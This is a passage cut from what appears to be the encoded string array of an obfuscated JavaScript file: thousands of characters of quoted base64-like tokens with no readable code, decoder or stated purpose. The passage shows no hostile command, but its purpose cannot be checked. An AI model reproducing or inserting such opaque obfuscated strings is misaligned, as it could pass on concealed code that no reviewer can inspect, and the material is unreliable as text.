cKuJcK7w4jDqw==','w7gOwoYJworDi8ONe0TCr8KLw7PCmivDjwcoAMKkPg==','w4RhKcKu','Hn8Mw7zClsOYw4M=','wr1sw6TDpwwYakrCqcKUGg==','IMKsRw8nwr0=','Ny/DulPDrw==','w71Uwq/DjQPCqQ==','w7nCicKfHzzDpcKBw4Uo','w4gtwqLCvMKxwoo=','woo4wqPCqMKxw4/CisOCwrMf','w7rChcKTWz7DqQ==','w7rCgsKDcSTDrcKGw5o=','YRHCiVDCuiDDgUXDlsOV','w6oOwpMJwpbClg==','w6NUwrHDhhbColxsw4fCvg==','AHAvLA7Di8KPwp5fw7VlwpvDi1bDp8KIUMOxUMO0w4PCuj1zPsKELQ==','w5dPw4/DuhjCpA==','GcKsw7XCiA==','wrNXOMOsbcOnQcK2R0zDhhbDjsO2w4Yfw4jCnsKGw6nCm8OnwoDDpMOIP2Y=','UXYtLQzDiw==','LxHDmVrDlMKTwqVDNcOLLMKIw6DDicOMwoNeIizCmx9ELsKff8KheQ==','NDh1wpdSKSIp','w5jDp8KRw6zCp8OewrZ9w5TCtMK6woPDqg7CjiPCnsKkwqQpwrYGTcOET8OZwoHCrsKKDjYGw50vw54NccOnLQ==','GQbDqnvDosOqwoHDlg==','eytpwp1JKVsqLRzCqUzClHIDw5fCuQcLM8Oew7rCs8KywosQZsKCwphUfMO4w5hLc8OuVh8PKsOGw6FqBcKoS8OrI8Kkw5/DpV0=','MClmwpo=','w4w8wqHCtw==','wrtcwpR4fcKfwog=','woRoTA==','w7TClsKGUSHDuMKM','wotdw4vDsQnCpE1iKsOgeQ8=','wqkxw49c','LsKuO8KWw6LDhMOfIHRr','fULCgk1jSA==','KsKKQUw=','w5Qhw5prw5Y=','w6bCqMKBwpVNVMO1','w5ReND7DpUkJ','w5ACw6Z1NMO5Zg==','w6/CicKrXT/DqcKHw6osw67Cug==','ZVfCnUQ=','wprDssO2','w4dRE8K/w7E=','wpbDo8OwKgE=','w7h3RThKw5p+IU7DgW8W','aMOEWGZiwqgvKMOVf8O1','wpTDgsOIJAbCo8Ocw43CsMKnFMK2w4JTw7Q=','wq8hwpXDtcKKwrQgHw==','EsKuwrsKwrzDn3JfwokF','w4csw4l9w4vDuw==','w4Mkw490w4A=','NsKiwqlfIg==','KsKiJsKfw6w=','w4Ekw5Z9w4rCocKDwq7CnCw=','WMK1w7LCicO1VsOF','w5Yew6Z8','w6BbJ8O3dcOjXcKyBUzDlwY=','TwXChHfDjw==','GMKCXWrCvg==','wqdsw6U=','WDHCuUbDvg==','LsKfwpc6wqQ=','N8KfLg==','PcKMw5E=','QsKkw6kz','w5jDvCPCkg==','w4tDPTU=','RHdIw7rCtcOMw4QbNsKtY3VN','woEJbHbDqQMJ','wp7DsMKQw68=','fBPDhFXDjQ==','wqtPwos/','w4hDw5HDtg==','wq9Xwok7JQ==','w5VLw5DDtAM=','eVrCgE0=','w49tNDXDjw==','IcKfcS8S','UHsvNQ==','wqxMwqd7bw==','w4cSw5V2Jg==','wqYcwpEJwpU=','w4tWIw==','OgFVw6vCng==','w7zCrMKC','wrhjw7LDoxM=','w6DDtcKhSw==','w6BVJcOjdA==','wrtqw6/DtQ==','w5BHPDDDtA==','w7zCosKcwpw=','BMKmw7rCn8OzUQ==','GWwLw7HCsMObw5I=','JcKnTQ0r','CH8Pw7w=','wpXDk8OEPxnCpQ==','V8K5w6YjfcOZYMOSc8ORw6E=','FRtZw4TClA8J','w73CucKUwpQ=','eMOfU2B6wqg=','wpPDtsKPw6zCoA==','wqxLwpZ7bsKjwp13w6Q1','w6bCncOjwpQxXw==','wpNDecOqEg==','wrtcwol7asKZ','HsK7wqMu','w69zQwpC','wr4UwocN','wpbDi8OGUz0=','GMKVEsKdw4w=','w4wpwr/Csw==','w5YtwrzCt8KkwoHCnw==','w7xnQxlKw5hv','w5Qpwr7CusKo','wqYswpXDgg==','G8Kmw7XCisOkUQ==','w5ZPw4PDpw3CqQ==','wpPDocOmdCbDuDo=','w54jw599w50=','I8OswqV3','woJZYsOtFMOWUQ==','w4xew4fDuA==','w6x7XwxDw5M=','woPDlcOXJAI=','w7bCicKFWyTDqQ==','wonDt8OsLjc=','w75hwojDjzA=','worDhsOHLhw=','L8KmXAYn','wro8woHDgg==','w5AxwrzCvg==','w54gw5p/w4A=','SMKkw54Adg==','ahvChkDDsjrDnA==','a0rCnkw=','DWQpJh3Di8KVw4cRw6luwozDmlHDvA==','wqskwpLDjw==','wp9Pw7PDpgo=','Ly/DvVzDug==','FzbDlHfDqQ==','wrBiwqEVLw==','T8K7wrcNwqHCnX5vwoQY','wr3DrcKhT8OaGsKCw4jCtw==','w5ACw7t2I8O/','wq0qwp/Dk8KOwrQz','w4RnJQ==','w6rChsO1wo8=','wrI3w4E=','wr5XNsOybcOrQMKs','w7fCosKfwo1JWcOk','wrDCj8Ovwr7Co8KwJA==','flfCn1g=','wqxawpI+LcKCwpo=','wrwgwpzDiMKdwr8EFgIvJA==','NcOqwrhn','wpzClcKMdw==','ZWHCiFp7','wp3Cj3BHw5A=','wrpLwocpOw==','YQbCjVI=','MsO3wqJx','wpdSZsOh','w7fCj8KJWSTDpcKGw50=','eAvDhlE=','w6TCrMKWwpxAXsOjw7I=','w57Dsi7CjmRaOg==','W8KmwoPCpA==','eE/DkERkHEQ=','w5J0JcK2','eMOuf15e','w4h7w47DgQc=','AMK/wqwM','wr4PwoYO','OMKQZysHHW0=','WcK2wqItwpLDk1PCjEs=','worCmUhBw5fCvsK5','WwFcw4nCkgUNw4k1ZBM=','wr1AwpRx','cRzCl27CtA==','w6JUwq3DjxTCtXhBw4c=','EMK7wqkv','wpliL8K6w6cDw7XDgsOXw7NXL8KDc09zZsKBw5zDmg==','wq1TwpY1PsKy','w7DDssKgSMOLWcKX','w5DClsOowo8A','wp3CnVtF','wpMLwrUNwr0=','CsKTwrkLwqI=','GAhPw4jCmw==','N8KRwooGwrA=','w4DCm8KywqNJ','YULCkk1h','fQbCgVk=','V8K9w6s+YA==','w49WMjzDrA==','w6xIw7PDkQk=','ScKow7M2','wqVYwoZxcA==','wq8kw49V','EsKnwq0Z','w4Qhw45/','wrh3w7PDqg==','w5Qiw5Vsw4DDocKU','w4Qow5d9w4bDu8Khwq3CnQ==','TMKcwrrCrBY=','wqXDosOkPhY=','V8K8woLCrg==','w4IhwqLCvw==','wo8Dw5hGBg==','wr/Ch8OxwqE=','w5AhwrjCt8Kg','wpvCnUxI','wrUtw5ddLMKPLUhM','w41Lw5HDihrCqUwvdsKucFTDgw==','w7Z8cBldw5di','w5IIw6VtGcO7YcOsw48=','WhlCw57Cg04Aw507dVFdwpLDonzCqiBy','wrocwoENwpQ=','w5BYw44=','wpPDsSHCmGRYY8OlIcKWAkHDlsO3HsOCJcKM','aMOZSGli','w4nDtDTClmQ=','wofDisO2PRg=','w75nG8OHTQ==','L8KEwohJFg==','wo7Dk8OIJw==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtSw4DDh1xc','UMKkw7M7cQ==','w79bIw==','w7JqwpXDjsKdw6Q=','w7XDtMKgWA==','dBDCkg==','eBzClmM=','w4AJwqTClMKm','cMKtQB5zwrbCh8OywpHCs8KIaHPCnMOtw4bCq8Oow67CgsOLwrjCgMOewodrwq9gw4LClsKRw6l4GcK6w6wYYMKePTrDkMOgwprDrsOMAsKZCA==','JTAnw4wAYhIvOkA=','VMKhwp7CpS3DvkLDl8OZw7lt','w6Zvw6HDqxAYc0bCs8KN','aRXCgGbCusO/w6MwJg==','w5c6wq8=','FMKsIsKNw4rDphBkQsKaVMOeXw==','w73Ch8Orwq/Cp8OyOcKQwpUEw4paAQ==','w4ZWMzE=','XR/ColbDvg==','w4VawovDiB4=','w5t0JMK7w6w=','bx3Dg1rDlA==','TMK5w6o7','w7jCicKJRi3DosKB','flbCnUVsTlw=','LcKGU1rCksKbW8K5SQ==','w5jDszTCiHg=','w57DsizCj2xaPQ==','wrUSwo8dwpXDhsOW','OMKCwolLBw==','EHsBw77CscOZ','bgfDgkDDj8KYwrg=','w7bCuMKFwo1DWcOj','HHEcw6o=','w7J3RQo=','PsOmwqJi','FsK2w6/ChcO/Sw==','FcK9wqomwpbDiEs=','wrfCj8Orwq8=','IMOzwrNmw6w=','w5ACw7d9OMO1ccOs','wq1Twpo+JcK4wpgU','wrtsw6nDsg5Qag==','TsKhwoTCsC/Dr3c=','w6fCo8KYwolcUsOk','EAxew44=','E8Kmw6jCjg==','wp3CkcKcfA==','wrUcwpcN','wrxXwo8/','w7fCrMKFwpw=','OMKMwohA','wqIkw5ZV','OsKgTB8ywrnChw==','EQzDql3Dtg==','B8Kiw7zCiMOj','DMKsNsK3w40=','CAPDqV3DvQ==','w4csw5x9w5Y=','wq9Xwpw/Ow==','w69zVg5c','e8OXWmJl','wr8ewowG','ZRHDmVo=','wpvDsMOqcg==','w7jCicKLXTo=','wrUSwo8Hwoo=','P8KkJ8KVw7E=','wovCk01fw5XCuA==','wqUNwoILwp0=','LcKDUErCgw==','JjhkwpE=','O8OswqV3','wqFWwpdg','AAZdw4TClA==','NzvDrXTDrw==','BMKbwr4HwpE=','w5NWIjjDrQ==','ahvCnVrDow==','wpXDq8KIw63Cpg==','DcKqNcK0w6s=','B8K1wqMtwqY=','VMKsw7U2eQ==','NidwwpxI','w43DvDLCm2w=','w57DsjXClHU=','LMKqOcKbw64=','w6/Cn8KXVw==','f8OPTWI=','w5YtwrzCt8KkwoHCn8OiwrgW','UMKsw6U=','DMKsI8Kzw5M=','w6trQQ4=','wpxMwp1iUg==','wobDpcKPw6LCvw==','CH8aw7jCtA==','w6fCuMKTwo1VR8O1','wobDssOn','wrlMwpd8','w4oOw7J8','PcKvL8K5w6/DhsOJEg==','aQTChW4=','BAhfw4zCmg==','flbCklx0TEA=','w5Zfw4DDoRfCsVw=','w4RwMsKXw7QDw6w=','w5BCKsK/w7g=','woHDsMOJKgg=','dQnCmGc=','wqfCh8OrwqbCrw==','w5ZCw43Dog==','P8Omwrhkw7zDhQ==','D8K9MMKxw5s=','P8K5SAs2','wpXDl8OEKBU=','MsOnwrJAw6TDjMKjwrg=','w7rCosOcwopcVsOzw6/Dkmc=','w6NRNMO2cMOtQcKdA1s=','UcKqwoPCpyvDog==','U3IyIxc=','C2sKw63CoMOdw5I=','wrxjw6I=','w5ctwq/Cr8Kswo3ClMO8wr0e','wpbDhsOXKh0=','woXDscKfw7fCq8OKw74=','w7jCncOiwpQ8VlsRaS3CmEE=','AsKrwrcu','PcKXbSUTO3h3','w7x9Xx9Kw5hv','wozClUxBw5M=','w5FFw6HDtB7CqE0jeMKpa1g=','wpDDrjHCj2BGKw==','wqAhw4ZzIsKAP1I=','woLDq8Kxw6zCpcOfw6lSw5TCpcK6','H3pgIRbDj8KSwplPwqRmwpnCn1nDqcOL','GcKiw7bCiA==','w5DCrcK5MybCsA==','wp7ClVZJ','w7jCisKGQTs=','woDDhsKI','w4jDqCvCnmY=','fsODVmNx','w7rDs8KqWcOWeMKF','wppEY8OwAsOYUQ==','dR3Dg0DDlcOYwqlS','wroUwpAcw4U=','LcK9XRo=','JcKRQC8PO39iwodBI3Q=','w6/Ch8KVVS3DuA==','w4Rew5bDpw==','wqtXwok9LcKj','fHEsIxTDhQ==','DGcYw7w=','A8K6w6vCiA==','w49ePjLDrFRawok=','bx3DmEDDhcKYwr8=','w4tLw4/DsA==','wrs3wp0=','w5EXw7pwIQ==','w5XDssKiUMOBQMKGw57Ctw==','S0zCnERiSw==','wrpnw7DDrh9Wew==','w4rCq8KUwr0=','UXYwLhvDjcKE','GsKsfA==','FwVMw57ChF5O','woDDtsO1cC7DrTo=','wpTDgsOVJxHCpcO4w6DCsMKZ','UMKiw4s4Y8OfTcOhc8OFw6E=','w4XClcOPfA7Dlh7DlsOcamrCk8OOIsKRwpjCo8KHw7rDjVt7Uwd+O1NTw6IW','DnAvLhXDnMODw4oaw7Rlwp7Cgh0=','w5rCiMOWOxHCqMKjwqjDlcO8fMOkw5ZGw6YWwpPDvAZ+YMOOw48iw6hLwpENUwE=','YMOkOMKKw6LDicKEaBEOwqbDkkQRw7csworDp8O0w5kew4bCtcOAMMKsw7TDuMO+YAt4Q8KfTsOUXGLDuTomVXFsWQ==','wrbChMKAEirDq8OVw5ssw7nDrWQn','dXR2woJdI1YlIB/Cv1PChCcNw5zDvFxDd8Kdw7bCscKnwp0NL8KAw5BZPcO8w5wKP8OzWAkPJ8Kaw6RsD8K5BcO4fMOkw4PCtRXCjV7DvMK3w4bDrj1Lwp3DjlDCsUtgTcOxUFwgOyFbw7bCosOjwolBw6Uhwo0dO8K4aAHChsOBNG8cwoLDnMOJwpvDky8OIcOBD8OVwrvCgSk=','HncGw70=','w68yw4tUKcKEOAxDw7g6w5TCtm0K','H8K3w7bCgQ==','DBvDvl0=','wqBUwoVzecKjwoF/w7Ak','w4NsNsK7','w4RwJcKqw6kJw6/CsMOXw6M=','EQ/Dr1/Dq8OUwp7DjDQI','OMKwWQ0=','wpHCkVlKw5M=','woXDocKew7fCu8OVw7VOw5zCsg==','LsKSQ0jCiw==','ABBdw4g=','wo3CjcKfeg==','wr4Jwo4E','w5ZxIsKdw6wHw7LCnA==','ahfDk1A=','IsKWbDk=','wqgswp/Dgw==','EMK3wqIvw57DkVbCnALDpMO1SsOKw4NdwozDrMKNbMOAw4pYwqVSwr/CocKZwoVXbwI8wqhAEQ==','bQbDgkY=','wrx7w7DDpw==','wo9KdMOhGw==','w6bCm8Oywp4=','woJfYsO2','bRbDknfDjMKXwrhE','woDDgsOAL1DCtsO4w4/CuMKcG8K/','SA1Ew5vDlwAAw50qYwAkwpfDv3vCpXE1w5fCkcODeHDDkcOvwp7CqyhhC8KXwoo=','w60VwpDDgMKOwpYuCRdt','wotiw59xw5PCsQ==','OsOtwqVmw7rDmcKRwq3Dv0IV','VMKTw7rCisO1dcKDw4V/w7Q=','HAPDulnCo8OiwpHDiik=','w4sJw7J8LcOVZQ==','NsKBAMKrw7Y=','wo9OeMOjA8OS','OsKqZg==','wqcsw4xU','wok1Jw==','w4BLw4HDvQ==','w6PChsOswpE=','Z8KEw5xGHzfCnVF8wqvChm7DoA==','wpUresOxw6lYwqE=','wqFNwol4','w5fCmcKKcRfCmgTDkcKEJTTClMOMOMOdwpfDpsKNw7nDnEdqWA==','K28Gw4jCmg==','w4fCvMKfwqhv','aTt1wpNSbRUqLQ3Cvx3Cm2ASw4PCvwwbPsOJw7rCusKhwoIbMMKcwopRPcO5w5FGLcOuAkcMa8OIw6tqSsKsScKhLMKuwofDr0bDlUPCrsOowpTDv2haw5LCkULCrxQyXA==','wr5ZOMOgcMOuSsOvB1rDjQDCmsKxw4QUwovCisONw7TCisOww4DCucOPLWEywp7DuiZJwo4lw5ksQVMXw58=','wrURwooLwpM=','wql2w7TDsA==','HsKgwqIt','W8KYwqHCkBU=','woV8WsOUPQ==','VzNH','wrpVwpFz','BsKgwqI9wpbDiEvCvADDp8OgEsOFw5g=','I8OiwqRmw6bDmQ==','CsKow78ndcOUW8OHdg==','aiPDhW3DrQ==','w557NcK7w7ISw4PCisOYw6hAJw==','CMKlwqsbwqfDhF1mwpQEDg==','QnckARbDj8KSwpk=','w4ZFw47DuQ/CsUoncA==','LsKuJsKVw7XDgsO5DXl0w5w=','wok1aMKtw7UEwqzCgsObw6lH','wr0pwpjDg8KOwo83','w5TCj8KMXTE=','wo1KYsOxBcObWMOGFsKcag==','w6jCncOtwpE8Sncdbg==','fBnCkUjCtMOww7Eq','wqQ9w5JRIMKFKUU=','wrXDksKvwo4oWCkVbyzCgw==','QH8pIRE=','P8KkJ8KWw6LDl8OJBHw=','w4EwwrzCusKrwobCn8OH','wpTDusOreA==','wqEyHxhaw5Q2L1/DhnU=','wrIpw4tUK8KlI1ZO','FwVEw47CnA==','wpvCk1RBw5fCrcKvw7fDvA==','woDDtsOocznDqxw0WMKhwoM=','HRrDvlnDoMOvwpfDgQ==','OMKaX00=','wrIpw4tUK8K0PA==','wqjCosOgwpo4dm0LfnPDlgxxw7lN','HcK5JcKg','w5pwKMKrwq0Ow6TCjsOaw6JAb8OddUNpe8Kcw50=','LyLDl1PDhcK6wqJEbMKJacKHw70=','DXAMw7zCv8OEw5kNbw==','w55SMcOTew==','w7LDucKqf8OCVsKQw58=','Sn0kJwLDocKH','OMKSHA==','Q8KHw6sPZA==','w7TDl8KiZMOe','wofDl8OVLh7Cog==','w6NSwpIsaMK0woYQw67DsMOZOW3CsUMiI8KIw4lJwpHCnSQ5VQVMcMKhw6RWDMKuw4hT','N8KXbSo=','w4zCs8Ok','BMKqwrsW','w61WKSPDhA==','w4lvTQ92w6/DpyDCgcK9w4k=','QcKsw6Q/','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk2IcUsKtw4BRccOowrvDlBNMwogOw6U2w5jDpsKmLcOuEcKj','cMOmTQElw6s=','w70swoJTIsKAP1IdwrUyw4HDsw==','w5DCrcK5MybCsH8=','PcKEwpJB','SklYw4E=','w5HDuC7CnXVc','woPCvTXClg==','w6dGNsOy','wqxQPsO0OcOhQ8KjGUzCnlfDl8O6w4cEw4jClsKUw7jCk8K4w4TDusOJKWA9w4PCrmBBwoMhwoI=','exTCm28=','wpxHw7c=','wrbCj8O8wqI=','EBbDo1Q=','w59wwoPDnj0=','w6oJwo7Cr8KP','w4Raw5LDsADCpQ==','bcKaajhfMWdiwphbZDPCssOPU8KSOMOXw55RZWtiM8Kvw643w4hiURvCoMKCd8Ob','wocYwq3CvMKgwq7Ck8OQwqBLLhjDgDvDqm1Gw4zCjsKse8KGMDrDkMOSwoIewrdt','KiTCiVPDshjDgULDjsKBN8Oiw5DCusK1G1MtaTc=','FsK3w6/Cnw==','w7fDvMK6XcKDUsKNw43CplLCqVDDoSkCeg==','JcKMdis=','w7Mfw5hDJQ==','woLClsORwpDCug==','a0LDnQ==','wo5OeMOxWsOTQMKOQsKBN1l+Vw==','cMKeVEfCk8OEW8KjSyJrUDNrGUzCksOmcwoB','wphKwo5ZbQ==','wrZoVW9k','w79lw4M=','wpPDp8Oxbg==','Y8OEWGE=','wp3ClcKbfk/DhAHDkMKG','wqRcwophMcKVwplzw659VsOgKsKcwqTCrMOfw50OFQ==','woDDjsOLLw==','w5jCh8KLJhXCqMOowozCtcKBEMK1wohfw6kWw5bDrQ==','BsKgwqI7wpbDiFs=','w4TCmFFbwpbCvsKww7PDq1fDisONP8Kww6/CvcOtw4vCplQ9w7PCg0NRw7VaH308w4F7w63Cl8OSE8OuwofDocOzbcKhBMOkX8KnwpQdw77CkXJQwpAfw6cQwpfCpMOKB1DCn8Oowo0xw6bCgsK9w6/DuMOtwpwn','KMKYwp4=','bkvCmURpTkAL','wpjCkMKLXA7Dlh7Dlg==','w4hPw4zDoEPCqE0necOtfFjDiMKrEMOxw7fChGY=','wqjCosOgwpo4dm0LfnPDll44wqxA','wrUIwpEawp3DhsOR','w6LClMKdagw=','C8Kjwo0bwrw=','wr4kwoPDgsKFwq4=','bEfClGthXVYW','UMKqwoPCtXLDo3fDlMOAwrF8w5NlwpMlADY=','w7DCvsO+wq3Cr8KTI8KNwohF','w5pwKMKrwqAWw6DCiMObw6tbMcOaME18e8Kdwp7DmyJJAEjDhDkXwrXCkRrDoCQ=','w7rClsKXVybDqA==','wq3DjMOaQxDCrg==','XMKSDsKNw6HDkTFBacKnasO+YMOfw4Rpwpd+w6gaw6jDv8KYwp5UQMOiNiTCliw=','PsKUwochworCkA==','MAnDnV7DhA==','BsKRQh47','Pwp/w7zCuw==','w60wwrE=','w4IpBw==','wqHCi8OvwqbCq8K8L8K/wpAY','LsKEBA==','wodVwqE=','wpjCqgU=','PMK8WgA=','w5Zfw4DDphrCs1Ascw==','wqMWwqACwog=','wo3Cl3tHw4Y=','LMKWQUXCh8KKVw==','w6PCk8Oy','IsKCwolRBnjCjEc=','OsO5wqdQw7w=','w7jCosKlwrFv','wp4Ow7BrNMO3ZsKpw4ACwpNPwpBtw49swobCmsO6PsK/EMKww7Utby3DqcOSwrMjwoHCjsOrTcODwpY4T8Oww7HCg0sHM8O7wrwCw7fDvMKbFMKhOUAVCcOrw6x3wqB/w6IMIcKwwrrDnMKMw6nCmsK0B1rChirCiS4CB8Klwo7CoGlrwo/DgMOWbRYpKsKTORFQwobDkDJIcDtyIg==','wpBOwoZ3cQ==','wr3DvMKtSMOHQcKG','wqTDpcOcOAg=','wqA6wpoFwos=','wqPCm8OswqI=','O8OiwqU=','wqlfwpY/Jw==','eQHCm1w=','bsOpXgE3wqHCg8Kuw4DDtsKBejzDncOsw43Dr8Oiw6PCmMKDwrfDg8KEw5Yqw6puw5/Cm8KYw6loVMOow7sJa8OPejfDkMKowojDosOJAcKERiJoSsKow45JSnDCqsO7woPDnMOhQzUID3PChC/CksKrV3HDkVZuw7PCh8KHwqvDr8O2wrjCqEFyO8KrX8OrP8OrwrnDiAUOG8ONIcOPwojDrcOPMMKIHxN8wq4=','wonCgcKcdw==','w6/Ch8Oywq3DqsK8JsKfwo8HwocdFsKNw41Nw5PChsKxBMKEw7Aew43DpcKnIUXCkm3DmsOYHWlzwqAiwqE=','Wj4Jw7XCrcKQwpULZMOiaHEDEsOoGHnDoG7DicOwfkI=','w4rDpcOdw6vCoMOfw70swpc=','VMOywrMqwoHDgVrCjFjCo8OeBcOFw41dwpPCq8ODasKFw5EMw6NbwrXCs8ObwopUbgF7w7g=','HQdsw5/ChQIV','Z8KewoxEHWjDkkthw6rCjG7Cs0o5w5XDu8KcX8O4wo/CmcOtXiXDjFddwr9Mw7/CulVZw4HDtMK2HmfDlsOnw5DDuwLDq8Ob','wqRjw6LDpxI=','w6DDscK7Ww==','bcORYnA=','w6JQwojDjB0=','wqxqTlB8','aRPDlVw=','w4Uow4t0w4TDrMKFwoDCnW8=','ccK9w6osw7vDncKxwqXCtQ==','w7Ajwq7CusKM','FsKHcHvCoA==','VsKow7c7dcOZWg==','woLDocOgairDoCscXMK0wpEVwrjCtg==','w4JDJCs=','EGwNw78=','woMZOS3DpVAEwonCqBfDnMKkwp3Crxl7w5PDrE8z','cMKRXUbCgcKOV8KlAywpSSd+EhXCjcKqeQABQBvDsw==','wp4Sw7o5NsO2YsO6w5BTw5BRwoI5woMiworCmMO6NsK0CsOpw6tqNXjCp8KHwql0','csKlJMK0w6bDkMO5DnVqw4rCgEMS','G8OEwp5qw6M=','wovCjn16w6M=','WMOTaWFG','AsKbVygv','fcOiwrV3w6HDm8K1','wovCiFdd','w47DsSnCnmRhPg==','MMKiOMKOw6rDicOd','X8KgwonCuQ==','w6vCh8KVVybDuMK8w40=','w4dyw6rDlx0=','w47DtS/CjQ==','wrNfw5U5J8K6wocUw7PDt8OJ','UcKmw4PCozDDp27DlMODw6gy','w5N0MsK/wq0Kw6TCmcObw6s=','w5jCn1dAw5vCuMKyw6bCtQ==','w4U7W0Nhw6/CujjCjcKkw4I/UsO2','ND1xwppTPw==','GRTDr0zDr8O5wqfDlys=','woJeYsOsGMOI','woJdd8OwFsOIYcKZQw==','CcKqwqs=','MsO2wqJrw6fDnw==','MsO1wrd3w6nDn8KFwrnDpw==','w5zDqyHCjmBGG8O0Ig==','w5zDqDTCkm5G','asOAXHN3wr8oO8OX','QMKkPMK1wp7Drwl9HcOWVsOYXsOtw6xCwqdSw5tow4HDhsK1wq5wYMKfSRjCpRLDkcKawrDCi3HCksKWwq7DlgUGAsO1w4Zaw6g8w57Dpw==','w4MSw6JxOsOo','LcK/SBwywqfCvsOhwo4=','w4TCiMKb','w6FDwq7DjB7CrVx4w5nCvg==','wqM9QhtOw5gl','NRXDiFfDuzXDm0LCh8KSdMKzwp3CosK8VRkgZChFQHMgwqPDmT7CpAnCt2cE','w4c/w5R+w4zDo8KFwpTCg28=','w4TCh8ORKgLCocO4w5XDocOXKsK6w4lXw6kTwpHCvxh6f8KAw5Buw7NIwoYVHVDClANt','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8Kzwo3Dm8OiRCfDjkZSw7M=','wr5Dwo8yJ8Kl','PcKrJMKhw7I=','w5FSIsOxVQ==','wotmNsK/w65Gw6LCg8Ofw7RBf8KMc09wf8KWw53DgmpJFAXDj3QE','wq/CssK9TMOPWcOd','woZ/W2F5w6/DpCc=','wprCgcKdbQfDmRk=','XMKrwonCgzPDq3DDgg==','wqVnw67Dt1NcakbCsMOVHFXDoXFOw7FD','wq1BZ2tS','aUkYCz0=','RAPCrlvDosOqwoHDlnpewrJiEy/CoiErwqQywoArw7zCpcK4w4nDmw3DvsKQwpQ=','w43Dry/CnGhYK8OTPMKP','XsOtJcKzw4zDqQB9HcOWasOVX8Ohw6dHw7EXw5sgw4zCjcO2wrR+dMOSBRfCpgTCgMOX','b8Kswrc9','w6F5w4MQLcKNLVJTwqp2w4PCvG4TwozDkVHCrsOrwqzCowzDkMK/DsOzw5JOMsKY','Q8OrwrwfwqHDkTF0wokMGcK8wox2Uxx3LA==','w5dePTzDs0lIwpDCsA==','Z8OCwp0b','HzwkKwzCkA==','MBbDn0LCgMKVwqdWa8OLdMOJw7fDj8OOwoAWLT7DghhZZ8KWMsOs','w5/DsiTCgw==','w6pSwocBwo7Clg==','H3cpNFrDjcKNwosBw7U9w5rDnFDDpcKLGMO+QsKtw4DCp393NMKFe8OT','MBPCllzDksKTwq0KOsOSKMKdw7XDk8OAwp8aMz7DlQxZasKLOMOiJMKbbkQMUcOiYEQ0wpnDvMKlacOtw4fCp1t7EcKlw7LDtHTDqTAdw6PCpcOlBw7DvcObwrPCk2HCkMOSwq3DtjjCicOu','KnsYw7XCoA==','S8Osw6jCncOxV8OUwpY3wqzDkMO7wpnDgsKxcMOcwpbDsjxyHsOqw67Djmtxci0qaMKSbzR8L0NVFHnCsG9RRMOlw6s=','GMK+w7c2esKaXMOOc8OFw7fCqsOk','w6/Cl8OtwpgpX2cUazHChQ==','R8K7wrcNwqHDuVg9','H8Oxw5HCsy/Dq23Cjw==','woUgw45VOsKE','Z8OCwo9VEjjDkAJ9w6DDgGzCrFh3woTCoMOfGcO/w47DksOtHTbDklMDwqUIw7fDsB9Hw5DCocKnS3bCi8O2wp/CpBDDtcKERhU=','w71qw4ZZOMOf','w5s0W0tjwrA=','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8KzwojDm8O+XW/DiF0cwqlAw6rDskIUwpLCpcO8GS3Dh8Kuw4zDuQ7CqMKNR0fDmUYwwpw=','Q8O1w6RRwrHDmWo+','wq/CssKiVcKQ','MyFrwpY=','w6Rdw6/DmQLCoxROw4TCv8Kiw5DDt8OvCMK9QVho','TcKHw5UvZQ==','MsKnwq5dAg==','woLDpsO2dA==','w4kpwqXCtQ==','w6BBJMOq','w7/DtMOgX8OBWsKOw4nCqkrDoQ==','wrlYwpZxcsKIwqRy','RXouJg==','wprDrcOTw6DCvcOXw7Z0w5vCosOy','wqxBO8KiesOuTsKxGQLCgQbDj8O9woQSworCksKNw7jCkMOhw57CtMOUOXAywp7DvSJIwo85w4gxTAJRwpM=','wqYcwpENwpbDnMOsMg==','wpUresOxw7UKwr8=','RcK9w7cyesOe','LsKSQ0zCiMKde8Kz','wpjChMKfegzDkw==','w63Cm8O5wrU/','bSvCgXvCvQ==','wq9Qwopw','DQ7CoFXDr8OiwpzCiCQTwrxgGyzCszw=','wq02woI=','AsKnwrEdwr4=','wpl2KcKzw60Dw6/Cm8KTw7VXMsOCaQ18dsKX','VcKxwqgmwp7Dg1HCjEjDpMOlDsOdw4NB','w5jDp8KSw67Cv8Ofw7VlwpjCs8K7wobCsxbClWrCisKzwrM=','G8K/wozCsjrDpHfDuMOpwqE=','w6Zhw6/DrxNQcFfDsMKKGlDDv3oGw7xWw7LDi8OoTg==','w7VVNMOq','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GsO0Sg==','CgfDo1fDuMOuwrHDiSYPwqI=','Nidowp9ZIwJrPhvCvEzDgCgJw5LCsAEacg==','GMK+w7c2esKE','woQYwpMEwoE=','w5s0TFJ0w6DCqXTDlMK7wocwA8K1Y8K/UcK2w6bDqcOmw5s9w4TDkMK5w5c7YSlDwrjDncOaw5TDi1pdJ8KbwpDDng==','w7x9XAZKw5hvb0jDjXAUUFLDvCxddR9y','exHChVvDoTHDq13Dm8ODZA==','w4EIw7t0MMO0d8Kkw5ELwoJQwpp9woxrwo0=','wotjw67DoRtZPlHCuMKIE1k=','wotiw4how4TDocOew6HDjWptwpLCljdGwrHDgyYfUsO5w5NCOcKmwr7DlgFOw48dwrp4w4HCrA==','wpPDvi/Cl2xRIMOyY8KRCUXCl8O4UsONMcKHw5rCjjk=','wpQuw5R1w4jDqsKOwrXDnGYpwpjCjjlH','T8KowrcTwrjDlXJ0w40EGMKmwox4TEE5fB8=','w5Msw495wojDvMKSwqI=','WcKgw7TCgMO9XMKEw4ImwqPCn8OqwpjCjsK1ccKAw4TDpDgg','HcK9IcK3w5DDqjFm','wo1UPzTDrVhHwonDrQTDnsK0wp7DoxFzwpfCqEwxSQ==','wqIqw49dK8KPOAxSw7Ikw4zCqi4fwo3Dmw==','CnsFw7bCr8OIw7QEasO8dg==','ahvDmFA=','w5zDsMOqcSLDqzEsFMK2wpEUwrE=','EcK5wr0KwqHDiVhhwpQE','w57DqDLCiGRaOg==','L8KjJMKNw4DDiMOXDH1pw5vDkw==','FMK2w6nCn8O1V8Ke','w7BjDcKZw68=','DMKewqMNwqs=','BsOzwql5OsKGEMORYsOXw6rCqQ==','McKMwq4cwrM=','HsKzwrQj','wq3CvcK7UA==','wqEPwoIY','H3cpNFrDjcKNwosBw7U9w5rDklrDpsKTUMO5QsOlw4vDpXltP8KSK8OPw5/DkhlAOyoG','wrXDksOg','w5bCuMKOw7PCs8OUwrtyw5nCt8